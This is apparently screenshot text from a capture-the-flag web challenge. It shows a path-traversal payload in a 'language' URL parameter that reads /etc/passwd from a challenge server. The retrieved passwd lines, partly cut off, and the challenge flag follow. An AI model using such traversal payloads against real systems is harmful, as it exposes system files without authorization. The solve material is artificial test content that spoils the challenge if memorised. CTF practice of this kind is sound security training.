 Challenge
Please Select a language of your choice : en/fr
HINT : Approved Paths, there is a languages directory, I wont tell you what's stocked in it ? ;)
Look Here !!!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/us
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sb
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
sbin/nologin shellmates{yOU_M4De_yOUr_waY_7hRough_iT}
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://49.232.142.230:13088/?language=./languages/../../../../etc/passwd
Split URL